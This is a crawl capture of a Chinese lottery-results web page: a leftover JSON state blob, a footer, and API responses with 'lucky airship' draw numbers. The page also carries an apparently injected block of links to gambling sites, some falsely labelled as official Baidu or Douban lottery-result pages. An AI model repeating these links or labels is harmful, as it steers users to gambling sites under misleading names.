0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[{"i":"t58","r":1}],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":12}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":11}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]}}]}}]},"x":2}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":2}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"3":"t45"},"c":{"3":[{"i":"t45","r":2,"t":{"0":"t46"},"c":{"0":[{"i":"t46","r":1}]},"x":10}]}},{"t":{"1":"t82","2":"t83","5":"t84"},"c":{"1":[],"2":[],"5":[]}},{"t":{"1":"t79","5":"t80","6":"t81"},"c":{"1":[],"5":[],"6":[{"i":"t81","r":1}]}},{"n":{"4":"hf"},"t":{"4":"t3","5":"t85"},"c":{"4":[{"i":"t3","r":3,"t":{"0":"t4","4":"t28","7":"t29","8":"t77","9":"t78"},"c":{"0":[{"i":"t4","r":1}],"4":[],"7":[{"i":"t29","r":7,"e":{"0":6},"t":{"8":"t30","10":"t33","14":"t44"},"c":{"8":[{"i":"t30","r":4,"e":{"0":3},"t":{"1":"t31","2":"t32"},"c":{"1":[],"2":[{"i":"t32","r":1}]}}],"10":[],"14":[{"i":"t44","r":2,"e":{"0":1}}]}}],"8":[],"9":[{"i":"t78","r":1}]},"n":{"2":"1f3"}}],"5":[]}},{"t":{"0":"t93"},"c":{"0":[{"i":"t93","r":1,"n":{"2":"1fn2f"},"t":{"3":"t94","4":"t95","5":"t100"},"c":{"3":[{"i":"t94","r":2}],"4":[{"i":"t95","r":3,"t":{"0":"t96","1":"t97"},"c":{"0":[],"1":[{"i":"t97","r":1,"t":{"1":"t98","3":"t99"},"d":[1,3]}]}}],"5":[{"i":"t100","r":1,"t":{"4":"t101"},"c":{"4":[{"i":"t101","r":1,"t":{"1":"t102","2":"t103"},"c":{"1":[],"2":[{"i":"t103","r":5,"t":{"1":"t104"},"c":{"1":[{"i":"t104","r":4,"t":{"0":"t105","1":"t107","2":"t108"},"c":{"0":[{"i":"t105","r":1,"n":{"1":"0fn2"},"t":{"1":"t106"},"c":{"1":[{"i":"t106","r":1}]}}],"1":[],"2":[]}}]}}]}}]}}]}}]}},{"t":{"1":"t49"},"c":{"1":[{"i":"c1683794036","r":1}]}},{"t":{"0":"t93"},"c":{"0":[{"i":"t93","r":1,"n":{"2":"1fn2f"},"t":{"3":"t94","4":"t95","5":"t100"},"c":{"3":[{"i":"t94","r":2}],"4":[],"5":[{"i":"t100","r":1,"t":{"4":"t101"},"c":{"4":[{"i":"t101","r":1,"t":{"1":"t102","2":"t103"},"c":{"1":[],"2":[{"i":"t103","r":5,"t":{"1":"t104"},"c":{"1":[{"i":"t104","r":4,"t":{"0":"t105","1":"t107","2":"t108"},"c":{"0":[{"i":"t105","r":1,"n":{"1":"0fn2"},"t":{"1":"t106"},"c":{"1":[{"i":"t106","r":1}]}}],"1":[],"2":[]}}]}}]}}]}}]}}]}},{"t":{"0":"t109"},"c":{"0":[{"i":"t109","r":1,"t":{"3":"t110"},"c":{"3":[{"i":"t110","r":1,"x":4}]}}]}},{"t":{"1":"t49"},"c":{"1":[{"i":"c48740994","r":1}]}},{"t":{"0":"t93"},"c":{"0":[{"i":"t93","r":1,"n":{"2":"1fn2f"},"t":{"3":"t94","4":"t95","5":"t100"},"c":{"3":[{"i":"t94","r":2}],"4":[],"5":[{"i":"t100","r":1,"t":{"4":"t101"},"c":{"4":[{"i":"t101","r":1,"t":{"1":"t102","2":"t103"},"c":{"1":[],"2":[{"i":"t103","r":5,"t":{"1":"t104"},"c":{"1":[{"i":"t104","r":4,"t":{"0":"t105","1":"t107","2":"t108"},"c":{"0":[{"i":"t105","r":1,"n":{"1":"0fn2f"},"t":{"1":"t106"},"c":{"1":[{"i":"t106","r":1}]}}],"1":[],"2":[]}}]}}]},"x":2}]}}]}}]}},{"t":{"0":"t93"},"c":{"0":[{"i":"t93","r":1,"n":{"2":"1fn2f"},"t":{"3":"t94","4":"t95","5":"t100"},"c":{"3":[{"i":"t94","r":2}],"4":[],"5":[]}}]}},{"t":{"0":"t93"},"c":{"0":[{"i":"t93","r":1,"n":{"2":"1fn2f"},"t":{"3":"t94","4":"t95","5":"t100"},"c":{"3":[{"i":"t94","r":2}],"4":[],"5":[{"i":"t100","r":1,"t":{"4":"t101"},"c":{"4":[{"i":"t101","r":1,"t":{"1":"t102","2":"t103"},"c":{"1":[],"2":[{"i":"t103","r":5,"t":{"1":"t104"},"c":{"1":[{"i":"t104","r":4,"t":{"0":"t105","1":"t107","2":"t108"},"c":{"0":[{"i":"t105","r":1,"n":{"1":"0fn2f"},"t":{"1":"t106"},"c":{"1":[{"i":"t106","r":1}]}}],"1":[],"2":[]}}]}}]}}]}}]}}]}},{"t":{"0":"t109"},"c":{"0":[{"i":"t109","r":1,"t":{"3":"t110"},"c":{"3":[{"i":"t110","r":1,"x":3}]}}]}},{"t":{"0":"t93"},"c":{"0":[{"i":"t93","r":1,"n":{"2":"1f2"},"t":{"3":"t94","4":"t95","5":"t100"},"c":{"3":[{"i":"t94","r":2}],"4":[],"5":[{"i":"t100","r":1,"t":{"4":"t101"},"c":{"4":[{"i":"t101","r":1,"t":{"1":"t102","2":"t103"},"c":{"1":[],"2":[{"i":"t103","r":5,"t":{"1":"t104"},"c":{"1":[{"i":"t104","r":4,"t":{"0":"t105","1":"t107","2":"t108"},"c":{"0":[],"1":[{"i":"t107","r":1,"n":{"2":"1f2"},"t":{"3":"t111"},"c":{"3":[{"i":"t111","r":1}]}}],"2":[]}}]}}]}}]}}]}}]}},{"t":{"0":"t109"},"c":{"0":[{"i":"t109","r":1,"t":{"3":"t110"},"c":{"3":[{"i":"t110","r":1}]}}]}},{"t":{"0":"t47","2":"t48"},"c":{"0":[],"2":[{"i":"t48","r":1,"x":7}]}},{"t":{"0":"t88","1":"t89","2":"t90","3":"t91","4":"t92"},"c":{"0":[],"1":[],"2":[],"3":[],"4":[{"i":"t92","r":1}]}},{"t":{"1":"t86","2":"t116"},"c":{"1":[{"i":"t86","r":6,"t":{"0":"t87","1":"t112","2":"t113","3":"t114","4":"t115"},"c":{"0":[{"i":"t87","r":1}],"1":[],"2":[],"3":[],"4":[]}}],"2":[]}},{"t":{"0":"t16","1":"t23","2":"t22"},"c":{"0":[{"i":"t16","r":3,"t":{"0":"t17","1":"t18"},"c":{"0":[{"i":"t17","r":1,"t":{"1":"t72"},"c":{"1":[{"i":"t22","r":2}]}}],"1":[]}}],"1":[],"2":[]}},{"n":{"6":"5f3"},"t":{"8":"t128"},"c":{"8":[{"i":"t128","r":1,"x":2}]}},{"t":{"0":"t122","3":"t123","4":"t127"},"c":{"0":[{"i":"t122","r":1}],"3":[{"i":"t123","r":1,"n":{"3":"2fn2f","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]},"x":2},{"i":"t123","r":1,"n":{"3":"2f2","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]}},{"i":"t123","r":1,"n":{"3":"2fn2f","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]},"x":5}],"4":[{"i":"t127","r":1}]}},{"t":{"0":"t122","3":"t123","4":"t127"},"c":{"0":[{"i":"t122","r":1}],"3":[{"i":"t123","r":1,"n":{"3":"2fn2","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[{"i":"t125","r":1}],"7":[{"i":"t126","r":1,"n":{"2":"1fn2f"},"t":{"2":"t129"},"c":{"2":[{"i":"t129","r":1}]},"x":3}]}},{"i":"t123","r":1,"n":{"3":"2fn2f","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]},"x":3},{"i":"t123","r":1,"n":{"3":"2fn2","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[{"i":"t125","r":1}],"7":[{"i":"t126","r":1,"n":{"2":"1fn2f"},"t":{"2":"t129"},"c":{"2":[{"i":"t129","r":1}]},"x":3}]}},{"i":"t123","r":1,"n":{"3":"2f2","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]},"x":2},{"i":"t123","r":1,"n":{"3":"2fn2f","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]}},{"i":"t123","r":1,"n":{"3":"2fn2","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[{"i":"t125","r":1}],"7":[{"i":"t126","r":1,"n":{"2":"1fn2f"},"t":{"2":"t129"},"c":{"2":[{"i":"t129","r":1}]},"x":3}]}},{"i":"t123","r":1,"n":{"3":"2fn2f","7":"5f3"},"t":{"3":"t124","4":"t125","7":"t126"},"c":{"3":[{"i":"t124","r":1}],"4":[],"7":[]}}],"4":[]}},{"t":{"3":"t137"},"c":{"3":[]}},{"t":{"9":"t135","10":"t136","17":"t138"},"c":{"9":[],"10":[],"17":[]}},{"t":{"1":"t142"},"c":{"1":[{"i":"t142","r":1,"x":5}]}},{"t":{"0":"t119","1":"t131"},"c":{"0":[{"i":"t119","r":1,"t":{"3":"t120","4":"t143","7":"t144","16":"t146"},"c":{"3":[{"i":"t120","r":1,"t":{"2":"t121","3":"t130"},"c":{"2":[{"i":"t121","r":1,"x":2}],"3":[{"i":"t131","r":1,"t":{"2":"t132","3":"t133","4":"t134","8":"t139"},"c":{"2":[{"i":"t132","r":1}],"3":[],"4":[{"i":"t134","r":1}],"8":[{"i":"t139","r":2,"e":{"0":1},"t":{"4":"t140","8":"t141"},"c":{"4":[{"i":"t140","r":1,"n":{"1":"0f2"},"x":5}],"8":[{"i":"t141","r":1}]},"n":{"6":"5fn2f"}}]}}]}}],"4":[],"7":[{"i":"t144","r":1,"t":{"4":"t145"},"c":{"4":[{"i":"t145","r":1,"n":{"1":"0fn2f"},"x":3}]}}],"16":[]}}],"1":[]}},{"t":{"12":"t148","13":"t151","14":"t152","15":"t153","16":"t154"},"c":{"12":[{"i":"t148","r":2,"t":{"0":"t149","1":"t150"},"c":{"0":[],"1":[]}}],"13":[{"i":"t151","r":1}],"14":[],"15":[],"16":[]}},{"n":{"2":"hf"},"t":{"3":"t0","12":"t117","13":"t147"},"c":{"3":[],"5":[],"10":[{"i":"c161822578","r":1}],"12":[{"i":"t117","r":3,"e":{"0":2},"t":{"1":"t118"},"c":{"1":[{"i":"t118","r":1}]}}],"13":[{"i":"t147","r":5,"e":{"0":4},"t":{"4":"t155"},"c":{"4":[]}}]}},{"c":{"0":[{"i":"c2842119689","r":1}]}}]}</script><div align="center">🚀友情链接🚀→→→
<a target="_blank" href='http://396mimask.com/en.html'>🍏澳洲幸运8官方开奖网站查询🍏</a>
<a target="_blank" href='http://casagardenrestaurant.org/index.html'>🍏澳洲幸运5官方开奖网站查询🍏</a>
<a target="_blank" href='http://vulga.org/'>🍏澳洲幸运10官方开奖查询🍏</a>
<a target="_blank" href='https://814146.com/'>🍓极速赛车开奖官网1分钟开奖记录查询🍓</a>
<a target="_blank" href='http://www.actiondir.info/'>🍑168幸运飞行艇官方开奖查询网站🍑</a>
<a target="_blank" href='https://www.azxynn.com/'>🍒幸运飞开艇历史开奖记录🍒</a>
<a target="_blank" href='http://budlightdrinkability.com/'>🍊幸运168飞艇开奖结果查询🍊</a>
<a target="_blank" href='http://hnfc69699.com/'>🍍幸运十澳洲10开奖官方开奖网站查询🍍</a>
<a target="_blank" href='http://azxynb1.com/'>🍐澳洲幸运5官网开奖历史查询🍐</a>
<a target="_blank" href='https://m.baidu.com/'>🍇百度（手机版）赛车/飞艇/澳洲官方开奖结果网🍇</a>
<a target="_blank" href='https://www.baidu.com/'>🍎百度（网页版）赛车/飞艇/澳洲官方开奖结果网🍎</a>
<a target="_blank" href='https://m.douban.com/'>🔥豆瓣（手机版）赛车/飞艇/澳洲官方开奖结果网🔥</a>←←←
</div></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://eecc168.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - eecc168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 290
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 15:38:50","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,06,02,05,01,03,09,04,08,07","drawCount":30,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 15:34:00","drawTime":"2026-01-22 15:39:00","preDrawIssue":20260122030,"drawIssue":20260122031,"firstNum":10,"secondNum":6,"thirdNum":2,"fourthNum":5,"fifthNum":1,"sixthNum":3,"seventhNum":9,"eighthNum":4,"ninthNum":8,"tenthNum":7,"sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 881
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-22 15:34:00","preDrawIssue":20260122030,"preDrawCode":"10,06,02,05,01,03,09,04,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:29:00","preDrawIssue":20260122029,"preDrawCode":"08,01,04,09,03,02,05,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:24:00","preDrawIssue":20260122028,"preDrawCode":"09,07,01,04,02,06,05,10,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:19:00","preDrawIssue":20260122027,"preDrawCode":"09,01,07,06,10,02,03,05,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:14:00","preDrawIssue":20260122026,"preDrawCode":"08,06,05,04,02,01,10,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:09:00","preDrawIssue":20260122025,"preDrawCode":"03,07,08,10,04,02,05,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:04:00","preDrawIssue":20260122024,"preDrawCode":"07,10,01,05,06,08,09,03,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:59:00","preDrawIssue":20260122023,"preDrawCode":"06,01,08,07,05,09,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:54:00","preDrawIssue":20260122022,"preDrawCode":"03,10,06,07,01,09,05,02,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:49:00","preDrawIssue":20260122021,"preDrawCode":"03,02,01,09,07,10,06,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:44:00","preDrawIssue":20260122020,"preDrawCode":"05,09,10,06,07,02,04,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:39:00","preDrawIssue":20260122019,"preDrawCode":"06,01,05,04,09,03,07,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:34:00","preDrawIssue":20260122018,"preDrawCode":"01,10,04,09,03,02,08,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:29:00","preDrawIssue":20260122017,"preDrawCode":"05,04,01,10,07,09,03,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:24:00","preDrawIssue":20260122016,"preDrawCode":"02,03,04,09,05,01,10,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:19:00","preDrawIssue":20260122015,"preDrawCode":"04,03,10,07,09,01,06,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:14:00","preDrawIssue":20260122014,"preDrawCode":"05,06,10,02,04,03,09,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:09:00","preDrawIssue":20260122013,"preDrawCode":"01,10,03,08,05,04,02,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:04:00","preDrawIssue":20260122012,"preDrawCode":"08,05,03,06,04,07,09,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:59:00","preDrawIssue":20260122011,"preDrawCode":"07,10,09,04,03,06,05,01,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:54:00","preDrawIssue":20260122010,"preDrawCode":"09,02,04,08,03,05,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:49:00","preDrawIssue":20260122009,"preDrawCode":"05,10,03,02,09,06,08,04,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:44:00","preDrawIssue":20260122008,"preDrawCode":"03,08,06,09,07,10,05,02,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:39:00","preDrawIssue":20260122007,"preDrawCode":"04,03,10,08,07,02,01,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:34:00","preDrawIssue":20260122006,"preDrawCode":"05,10,02,01,08,04,06,03,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 